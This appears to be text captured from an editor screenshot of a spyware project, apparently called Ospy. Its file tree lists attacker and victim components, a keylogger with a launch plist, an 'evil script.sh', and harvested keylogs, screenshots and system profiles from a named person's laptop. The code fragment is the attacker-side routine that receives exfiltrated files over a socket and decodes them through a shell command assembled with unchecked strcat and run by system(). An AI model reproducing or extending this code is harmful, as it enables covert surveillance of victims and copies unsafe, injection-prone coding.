 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
66 strcat(screenshot_path, "/");
67 strcat(screenshot_path, attacket_type);
68 strcat(screenshot_path, "/");
69 strcat(screenshot_path, file_name);
70 strcat(screenshot_path, "_");
71 strcat(screenshot_path, remove_spaces_from_time(asctime(time_info)));
72 strcat(screenshot_path, file_extension);
73
74
75 // exempal of "convert_from_bace64_commend" : base64 -D base64_file > Ospy/ori_macbook/screenshots/
TueDec412:38:392018.jpg
76 char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
77 strcat(convert_from_bace64_commend, "-D "); // -D in base64 tool means decode
78 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
79 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
80 strcat(convert_from_bace64_commend, screenshot_path);
81
82
83 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
84
85 if(base64_receved_file == NULL)
86 return FAILED_RECEIVING_FILE;
87 printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
88 bzero(cour_file_buffer.file_sub_buffer, MTU);
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106 void recv_file_and_print_it (){
recv_file
Tabs: 4
Line 86, Column 38